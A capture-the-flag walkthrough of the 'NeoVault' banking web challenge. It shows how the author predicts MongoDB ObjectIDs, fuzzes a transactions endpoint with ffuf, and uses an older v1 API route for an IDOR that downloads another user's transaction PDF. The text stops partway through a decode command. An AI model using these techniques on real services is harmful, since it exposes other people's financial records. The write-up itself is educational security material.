HackTheSystem: NeoVault
The challenge description:
1
Neovault is a trusted banking application that allows users to effortlessly transfer funds to one another and conveniently download their transaction history. We invite you to explore the application for any potential vulnerabilities and uncover the flag hidden within its depths.
This challenge greets us with login/registration form, pretty much as well as JinjaCare does, so I made an account and signed in. We have an hint from challenge makers that it has to be an IDOR, so I made another account to test on it:
1
2
lict101 | lict@gmail.com <- this is the main account
lict102 | lict2@gmail.com <- this is the second account
Let’s transfer some money and see what happens: 
As we can notice, the toUserId parameter is a Mongo Object ID, we had that hint from the challenge’s description too.
When I visited the Transactions tab, I noticed that my browser sends this specific request and gets an answer containing the neo_system user’s Object ID: 
We can use that Object ID as a starting point to predict other IDs. To do that, we will use the mongo-objectid-predict tool:
1
2
3
4
5
6
7
8
9
10
┌──(kali㉿kali)-[/tmp]
└─$ git clone https://github.com/andresriancho/mongo-objectid-predict/
Cloning into 'mongo-objectid-predict'...
remote: Enumerating objects: 26, done.
remote: Total 26 (delta 0), reused 0 (delta 0), pack-reused 26 (from 1)
Receiving objects: 100% (26/26), 6.70 KiB | 2.23 MiB/s, done.
Resolving deltas: 100% (8/8), done.
┌──(kali㉿kali)-[/tmp]
└─$ cd mongo-objectid-predict
At this point, I think many people faced the same problem as I did, so I will cover the fix for this tool too. To make it work, simply edit the first line on the mongo-objectid-predict file, turning #!/usr/bin/env python to #!/usr/bin/env python2. Now, let’s make the prediction:
1
2
┌──(kali㉿kali)-[/tmp/mongo-objectid-predict]
└─$ ./mongo-objectid-predict 686141492e9156af06817d39 > predict.txt
The ID I used as an argument is neo_system’s user ID which can be found in the request I showed above. Now, let’s enumerate other users using fuzzing with the wordlist we just made. Let’s use ffuf to make it faster:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
──(kali㉿kali)-[/tmp/mongo-objectid-predict]
└─$ ffuf -X POST -u "http://94.237.57.211:36092/api/v2/transactions" -H "Cookie: token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6IjY4NjE0MWIyMmU5MTU2YWYwNjgxN2Q0NyIsImlhdCI6MTc1MTIwNDUyOCwiZXhwIjoxNzUxMjA4MTI4fQ.Bkal226ceg6QRGvJnbE17_XhHz4DuGwDIQq_SOPK4_A" -d '{"toUserId":"FUZZ","amount":1,"description":"123","category":"Shopping"}' -w predict.txt -H "Content-Type: application/json
dquote> "
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : POST
:: URL : http://94.237.57.211:36092/api/v2/transactions
:: Wordlist : FUZZ: /tmp/mongo-objectid-predict/predict.txt
:: Header : Cookie: token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6IjY4NjE0MWIyMmU5MTU2YWYwNjgxN2Q0NyIsImlhdCI6MTc1MTIwNDUyOCwiZXhwIjoxNzUxMjA4MTI4fQ.Bkal226ceg6QRGvJnbE17_XhHz4DuGwDIQq_SOPK4_A
:: Header : Content-Type: application/json
:: Data : {"toUserId":"FUZZ","amount":1,"description":"123","category":"Shopping"}
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
686141492e9156af06817d3e [Status: 201, Size: 48, Words: 3, Lines: 1, Duration: 190ms]
:: Progress: [1140/1140] :: Job [1/1] :: 429 req/sec :: Duration: [0:00:03] :: Errors: 0 ::
Excellent, we got a hit! I navigated to the Transactions tab again to see if we already have the flag, but it just confirmed that I am on the right track:
 I noticed that I exploited
I noticed that I exploited MongoDB Object ID Prediction but IDOR is still there. As the challenge’s description suggests, the answer might be in PDF download feature. When we click it, it sends the following request: 
The request goes to: http://94.237.57.211:36092/api/v2/transactions/download-transactions. Looks pretty normal, right? But what if we try http://94.237.57.211:36092/api/v1/transactions/download-transactions instead?
I changed v2 to v1 to see if the previous version of API is still there and the server answered! 
Let’s send the _id we got from ffuf to see if we can download their transaction history: 
The error says we should send a JSON payload, let’s do that: 
It worked! Now I just need to copy the result we got and run the following command on my running machine:
1
2
┌──(kali㉿kali)-[/tmp/mongo-objectid-predict]
└─$ echo "JVBERi0xLjMKJf////8KNyAwIG9iago8PAovVHlwZSAvUGFnZQovUGFyZW50IDEgMCBSCi9NZWRpYUJveCBbMCAwIDYxMiA3OTJdCi9Db250ZW50cyA1IDAgUgovUmVzb3VyY2VzIDYgMCBSCj4+CmVuZG9iago2IDAgb2JqCjw8Ci9Qcm9jU2V0IFsvUERGIC9UZXh0IC9JbWFnZUIgL0ltYWdlQyAvSW1hZ2